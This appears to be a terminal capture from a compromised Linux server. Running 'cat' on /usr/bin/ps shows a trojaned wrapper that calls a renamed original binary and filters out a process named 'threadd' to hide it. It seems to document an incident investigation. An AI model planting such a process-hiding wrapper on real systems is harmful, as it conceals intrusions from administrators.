 root@ip-10-0-10-2:/usr/bin# cat ps
#/bin/bash
oldifs="$IFS"
IFS='\$n'
result=$(ps_ $1 $2 $3|grep -v 'threadd' )
for v in $result;
do
        echo -e "$v\t";
done
IFS="$oldifs"
#//c195i2923381905517d818e313792d196
root@ip-10-0-10-2:/usr/bin#